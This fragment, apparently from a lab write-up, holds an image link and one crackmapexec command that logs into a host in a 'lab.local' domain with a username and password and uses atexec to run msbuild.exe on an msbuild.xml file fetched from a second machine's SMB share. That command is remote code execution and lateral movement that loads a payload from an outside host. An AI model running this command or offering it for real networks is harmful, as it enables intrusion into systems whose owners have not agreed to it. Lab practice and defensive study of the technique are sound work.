 crackmapexec 192.168.218.60 -u tsmith -p Password! -d lab.local -x 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\192.168.218.129\SMB\msbuild.xml' --exec-method atexec